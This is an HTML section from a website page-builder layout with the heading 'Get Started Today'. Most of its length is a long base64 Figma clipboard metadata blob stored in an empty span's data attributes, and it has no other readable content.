<div class="et_pb_section et_pb_section_17 et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider et_pb_top_divider">
				<div class="et_pb_top_inside_divider et-no-transition"></div>
				
				
				
				
				
				<div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_30  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">
<h2 style="text-align: center;">Get Started Today</h2>
<p style="text-align: center;"><span data-metadata="&lt;!--(figmeta)eyJmaWxlS2V5IjoibzVzTmg5RkU3RUxRZHdWczZpZVFMZiIsInBhc3RlSUQiOjc4ODA4MTYzLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--&gt;"></span><span data-buffer="&lt;!--(figma)ZmlnLWtpd2lQAAAAoV8AALW9C5xkSVXgHffmo6q6unveT4bhNTzE1zAzPHybr6rK7nxN3qzqmVnXMqvyVlfSWZlp3qyebvaFiIiIiIiIqIgsIrLIIiIiIiKyiIjIIiKiIrLIsizLx7Isy7Ks+/3PibiPrK5Bv9/32/lN1404ceLEiRMnTpw4Effmh3PNMIr658Pe5WlozM1n2vXWdtArdXuG/[base64]/1at1SpVffopONOoxZ0VB2bbdWabdatQqdzTATc3jd8cUxr9crP7SyXW9VurUm/JYalLo6YNygIwNfvc0gbfVG17cuVWtd7cJNpUvDiJG6j7QR2l5pd5cRB0RXqtvtlrZoNHOuW+8JHa81GYSd/X4UggYDpZ7SAqnZ3tKkd244HgzH57uHI8FptVsP1LptCky7quVCwarU3RTWAJlqu7IpXSHpVUqtrVJAyl/vtjc7JHJr3VJT8PLldrtRK7W22x2k26u3WwALW/[base64]/DRCSHhpkshwMc029VNbfUOi79OAbnH2ly3fY7M45ijnXYrUKrKxONVNJV2E7Cl/gSR4Han1JPJ/HVanBH6ExXQqJe7JZ02X6/5tbq2/A2aoRM1kfo3lrubahG+qVlqldbpHnO13loH8s29bqkVrLW7TTJ3VprBdrdeScbuSUw6UXAhclew35+G54bz/V54aW7V9/bg3s1St0apQbJO0zwGsNlWK+DTjOoShotsLslW2+dkMPPHKV2hU+qWGg0sIBO/[base64]/llWyXOrsjUQVNJngjaaz1UGhrkVjdKXSaiy+kShd22yn+qdl8FOdmen97Q0b4qwOAnRvFqbYXENY1NRNUO6j1p4tpOfzh22ktzzEiABo2q1hkWWhNWgXgJSJ4qD6wxSQGhqWI9geUSGEhO6fP1phVzgRXhTJ1EcYuJLwvAEpNZRoPkcqtdV41dqR/gYQS7/VFoRwQXoVvrVXQw1urSdw8dVg56Vpdztb29cNf1YrmOee3iIJSYVBSaarfdSbMec7sm6wgLZrmxKUz75VLl7CIoZyc6qTwWvlnrqUkp0Lu6MFuMmV2SuV/Rta/YRhvrKBZgs9lhPeLpNdrnNAGrPctrgDY1tiuljmh1Ps0xGbsVXS8LQrQa7k5m/flwMqZOvCrCIbrBmJD2EEv9bC3VVH+xWjC/LMttLhnUahtZS8o7V9qS7viNsC/rcm82PCAXNwIz2xs1p2Ze6/[base64]/kQmfw/51Uz+yeRPZvJPIX+qUu9Wsq2ftr09MxmKZJq4Y12gplzbqkkPvLjjfnkyGYX9cXsaWtWgd5staxYQI9XEhyDtBZtlFgJN+/eptciJUqnwNyaz4TMm43l/RHVnhjNji/KrFPwzm3g/a3XlMK29Fc7mQ+a0wNodijJVyyhmu0nKb04Oo7ByOIsmM+TBGlTC0FJgKt12wBSud0l7tftrMqdRPXI+/qw21WFq4qlvVpgT5PMsKzwKPCr1BqliU8y3VFliiNmbkFpOxk+zKw1sv9ilE1uYk8msOZzNhJNk/unw8/Q0gd3DHrOOqkPiV/vRvrVYfoW1H5BJNd1Tq2YnRr6jroY506nJ0wu25OF3qrLlyNUuTSez+dHJlMNrZCFhyXUzxsQAfEZt34sBydz1G/3Lk8P5+mw4sETydn5lRJ8y6NvplkvrdPrzeTgbUwRWvaNThZVBjYmnA3s4n3TDaPgMSCciUnZUMgkfXpJSE9WbHY53nR761Xog/qLQNGxEWMNJeGq7gtD1nTHsBm1nWXvsqXh4FdTMKs1al5nLKItJy/[base64]/kBtu9fGTqlkFwBoK9pRb3bYP5GTEnCs0DuTaChawYoEKG68VGa8Nu1OU9HOzcS6s1qxAy11ABv3tMVZmbpxBzumdrTTHihj5jrNWu04EY85xgTHBDdRNs/kvc2ujngZX4FnrtJoqweQZ7eyHW97yBc2O7jftW3dt213N1u9uu5Ui0zPal2cMdWcpWy1bXZIgrPcLp/BEjN7UEdBBbZSpw+zfobFq9nsYWCUDVNag81taYNVkLzXbBN3weUm7du0LchRa0NcS9J5W4BDJGgFm9MdSREsvH91+Am1qCiWq7jJPFcoO1u7P652guxW226DV0nbDm/ooJ9M8sxp8qdsE7ECnbZZNu5bUvuq3qw/[base64]//g5/cn3+5K3/Q+VL5LzL/PG7gMBOAQ/yJ7fPn7xSCuaTKRV2JW0Gxps6cw6CbUoQtvoz4+d2JSs4mhDYc4vGz1TINfvz2fCS8YoHd95J3ju480k8/IM77+KRO3iSAPMHTxJg4eBJAix2+jNsfX08CKnnnz8cDsxOhotV49utDIUX+6PDkDreoW5rbjf+GmJt9Q9C4+X2+gfD0WXwvUjcBxLC2TzanQ2nc3I5wYXnYZ8qhwfhbLi7Njx/[base64]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[base64]/e8awdsxC+Gg4by/+G8d13VAlI5Oxm53noLvfXT3mI8F3qLGVvobeFob4tX9nbJ9QoaC71ddvBMb1f+Eb09cbS3qwPbuYbyT29PbmR4MH5xhwj8IDL7hFfs6uZiMbndA7Rydj6cmy/nTWHCBrk+boUPolLGM2lP2MwVCFEnzTJHUpLRPOkSISxsfJzODbFfIxpidhzYumeZWUumUHbCNv4y65GNSjAGD6qxZJ5J2f0kVKMT2eQlV4p2IUVuiYk9mYWNzIE5q9XecBbNE6lJWzCUzRfXZWiNv7I7OTjo04Wy9QTSsNSesfOLTtMHGV7VEdq/knh/cNGtk8Ur14QlBdXFqAdI+B1Fs5xZc1aqiWLhYMwI5SFND2nGTYs/4zQNA3LR2ewyKwJCV3CzP2OA3ThkmbaxQtVIqSmZVjh/[base64]/KOdsCM57PM9zBTVAlyHQl6zMAMy6pusDvHlXvxsyBv4FWxoTZ6ZqIYj+kkhWet8XiKC/l7oR+kTnJofT+oCNgMnpMJL+AJPOSprMBz3cPVmN6BLZDzG342yg1D/iEXbPkvJjE7HYXOCoP1Rx3OBDlG+5RlGEfwCjjQhE2PXBP4QZ0IHqQyHhBR7S3OChyjkrn2LYGfMAMg+J1tsPD74G0zLrG0Nc5tnl+uBrIeFCfg1mBKMyOYChkKj5Q6P1xxf7kah+HZxcjBPFsmewr1QLtcnd/lhcXylNLTYaay127dLu6FBEARBeRqP+jtqni6HYgPaU/lMV3x/NJE3NXWwPhlAzx9WwfpzP0SEuGn6WqdYatV6NBPHfI9gB02Y6DQftafdwLFc4xdXxrcmlD5/xjDc7HDfC8XnmPs1N7dnCIKLIy83CHZaUQXsMmxaU/4dbaEx2WcjmwuRnhbxK59NIT1N2z1AO6/[base64]/BwSW4hACNDPQjqVe5SooVITAba/hLd7zjkXtg0x4uJ+g4ANWYOmroNsvHIxsMGC4XwPwPkELHvmWeB2WJQklrXTn/XPz/rT/UxhccwCwsgsrY36UzchCh2OXZkEptYs6ykQR+eVWsdenPQ5IVlvyb1dMjm54b1ZFng+wJMK1RB1ZhP2zv7yXDKxCGTVcHwEasow6f48loQM5geYJ2xCADEUuhE+ZFNwOXCSFpkOo/JkNnD732MQCtHhjpy67eBIS+POJBWjXXL9mJUlfLPILcvhgAE7qIYR3hoEltNeLC6Xz/[base64]/MDyU6Fo+jZwVeCSRs2I0nYX9ARhL0f7kQZSJmF85REUGLcFgjlkaW2wUMEDsc5jLLnPCVna51UsucfKyS5zSFZ0JfHqmvesJfy/0zVV96cJLfHP1YSyWF/nmmol2/sW+uXYnFfoLfHMdgz6bt+NOXQ/3SeY2Lesqi3TiBmVPgoZRuDsZD1DqioPcPJYIkprlPXPj7mg4ZSbKCx708aY06nSLomnTL/fMrWns8WG9mQstIrohVn+mSBJXchfJTeYiuRecrZ3j6V9RSyKsUvFlfmag/HR4mLRWaCz+WaEVYqEVs0JbSoS2HF0IH7wPRlckcT+JE9q27kLr4z0JS8+l1gPGGxxiSwGD5GMA5xMpqIYXh7u25+mtFTnp09u2XoWzVz2N9hVG4EzuL5BnlyMVu/FeVKaJrVypnNvW6L53pBG8A8mYVyCDyI6IjyohizojMbdywqhSy9J8pW/ybaY3QZaO21j3hADuB5xo8M302p34opMn6aTEl1x83SlXbst9phgz77IJcsEBYvyifcWF1JJjoEzc6zy+sPi5mFq2l3BDK0mv5d7gdrtlr/DJNSp3d927goDtQ1KTU9x6dTt+jeNK9BI2EKdADKDv7yRgpfJaRJmCYqX3W33i8ipDxTKFVmmrvm7vZ5k2lsW+h+IF5/Tmgi/PbSKbipBzV7r0ZmW+RrBfzlOgzHDuYSvBiN8KAsEE3XW9/cFpdwey2527t7fuAeDbmgGeDisPBvZkhGs3vMQIe0MJZyhr9xifGRvNZWc951jT5KKL52Uda4nLgzdBtl5lFoXmTcwGcu3D+QinSlwQyllCGQ5CJbILJ78ExtqEOHagd+hZFy9EgJfZwZd2osnocB66YAeL6G62V2/[base64]/[base64]/kksok0PFRR2rRwwy6tYdUA8XiymgEpKScsFu9Wm3oCwasTGoJTAqyZ25EgFzV9t5eCXI8IjjIXOQrs9zx9Mq1hr4nuNhac2j7Q9cigNLwx/2s2SOVofuJbM/QL1YZpgfN1Rrl9jm7CGBwSk7meE9d+6p8plVrlhL/Qu90MgdIeaXx2JkIFiVOTeaXLfYtzl4KbWsvvXNsKcWo+ck7OLlmvbUdg/OSSYoKzdJ9SRGuzX1p0ZIlmZQuV9pdec1S9jCbMgtXEot8Qmw0Y2HvvK5qTuMMi7p0co3U9lqpWdcLk6c0664OntbMubjxq7AAtZSXq4nroaLb8jIHpgHINYw8zlQKuNYCOqVq1QKuswD3osX1NqdcOf/khrZU1guIN2ZfOr9JWYl7c/OVoje+NxfpfwZ9SEsrRCPOE7PqqN+KNFsQhIApVeR96nq53rCNoXAbOF3q0/lyf9s2m6uyTDXaHcddXl9HKVWcU124sqGKrvVm+f5awyqwaXc5z5Y2va7VrU69Jff1crSGBEnly41NQSj0ajokxfWufS1m6Rj6h8TgDtD/XW3o8/R2V0EVzeO/EHAL5bwvd2VlqqlX4E2tOD6Hd2Nrmy8wVa6oINtrP46hYNi84Tw8iMwXfc9PcTGocZPQ1cGQep8FSeEECmBm11KUWPmOyae1m2Ff7qbIUaEYqUD8GZO35tEkZtFzhtKPzWOG1wwF4kBDoe/tEX8ScqT9+cSl8BYsVBv5ik84cYKzaLPsuHVVspZDFgwJWWJSijiGMXhteIklAY/[base64]/LVGcbQnNuo92rltnUIPX1DRkyYz5zbltdJ2/[base64]/scGBSNrwkLfMoU55HzBzkAMlOTy2QtwlPnIpITTBCeFvS0sVWbgjwt6FuGUceGKmUaMINe7y2y/XZ/lKq2dv/vffPMLNDpu3lmzvsZ57L9rvqpJTn8kgD2uz3zf6wjjP+yZJ7kkpaDcBitDUejQGC0//PeMHIeuoP8IpA29ouNnUYvZXrGZV+2ZHt00bzNN//a02x1oQe/G/vdpP+NajsH1XiyWwn0x3NH3Ox3+JOnE9AJDpmRjD/bBhkjdRzN+3zzF8S8LjYnkzEb18ZwdLkqLinwvyKcG0z25s7vDIQXmHwDHWhNxlZLnJh/zUPix3j/UHldtijdSrzXN7/qDcf7HHRjw5zAkOcO0TMHzshNC14ZFyQiU/Avx2C3tU4KXpMUaJwzLfiVuEB21yn4tTE4ww+BAMsG5b/lRQocABQUTjLoYAqziHHJH2dKhGGBvT8Ds0wJ9E8yUOFIYB/IhGk6fYxgZH7O837PO5bDcoIKl+9keGQ22mNXxuZvYTvOduxiSJyVPUlbIoCReX/e+1w8RrrrSQfpWb55BtQUujiv/hmppEL2nOGfZwtSnfyXFpwsFBkdebZvXuoOSBY1/YXeYXyYAPVsI6+SSx+7mKjjiz8Zn1cgJjEQH3bLVMPO8rM6qX8055B07P9c4g+WNVv8EcRYuYue/kVMLEx2Wavmo7LLZsNWWaz01ZSKSLoa7kXm5Xnvef4CGPlG5qV570d912uRwts98/[base64]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[base64]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[base64]/[base64]/ZP2qF7WcEwdzF7kCepI8RIKpACisPEOfmHTmTd+kAN/Ggj5thCgvUKgvFxtu6k56YBZQW89fOj7yMJsWm0m5VSr1ai3/kvE5j0/6Ilt9plCq1jbb7lcHcFXRgfC6k3u4GUWDaoXcyhLsTDYxzTqMemMLfhe3lmGTWHyWg99Arlq/dcH8yQv0T+PuO9q2XbcBPXtnzFpAqaaOl6Ar0CBl6ixU6yk1PemGK7pPtxt7O9+yvQfhr+rJ/rmltR77d21BxLHJn6Sy06ePp4gHvcd4ifO5OOA8V9YhwUr1FLbC1hQsmUc3NEtGJdyNZZR3Oj2hOJxXaQrPeYrMV9REynoOP7ZF7R/[base64]/Ksq7UFijJFYVxvqiDCiJ5INnMuCgZWh8DBpHSmsUQSQ3RoXW1ObDz8UMjoRNknCExfg4E3lrAWIen1knjr5e6CX2NvOWn58C662qfVMuF7gXFeO3BfP2Xb+0VsECOvbdwPhTD/JTwRmofRFsaREYvwS2vAhO3hZb2aoH9bL6MvYlSLfQrcZvTZ5M3mE85b43i6rSlDKxfbTPpxdxtPUrkK5KkSwfx9O6+gq048ldU253MdbaYCLCax3Q1Uzg1zm4tphAr3dQ20ACvkF/7arF3OrK21S9ek3au9GKstLelBccM6N0U7OevqZ6s7yLGmdukZJEkLdKUZJ7mL6tmbxUeptm45c3H645ZaNXb7ek+dvTtz4foaXuBdRHNo6+Yvpo1vjMO6h3tLdq3W69itZtB/ob0NtMQ2Meu3E/nQNX/IHH4QFsBzXaa0C2ikRwILOK8fig0ZYxoO+0rQSeEE8KcZOTAGI6/T6ZmX5ZlBrlMgcvujKg0CMAlkxEwQa0k85EcGoS33JGBOScuPY2BAjNTLOfptmFshoFtJecLpsXFaUpZz56Qp5TThx4zjSzUbCU5Gch+ZB4NZCE/HAAw+nL45CWz1B1XB7EDMHPQ/BIaY2ihyYjh0o94vX6I3ZgZ2h90dE6ilKjPCU4j0vMl1hcF3DBOdBrUCy05ssskAd6D8rlFnCBrR2O7cLnvsLzFSpYYa5cgdsTBJyKRk0/8qSfTeB5RJbgCr+ZLv09XToWpwZC2qcIoLRa0khlZ2JFBlqG1LPynndFeY3ClMzUFYisLWp9Hh443t1bjUb9ZZ6OWDYsmjb23KSxTHmNwrQxAZrn5eOWYjwW6XFfXWb7ivazwWAny4LaQpXR+B2Tmw8PQg7hCFs8P2/yFzkR18wL8qZwcBgRfZTcC/OmaEn3EnT8eEk34o9EOh63Ygp4jCQrsiqnpc2EJKs34T14gLkIpuY9qDUJ+Ri/[base64]/97LzvmT7UBWtei3e2wLNqsjrhJX72ErE11s2zkMWwsR+F17XzE912Fz1utS1W6F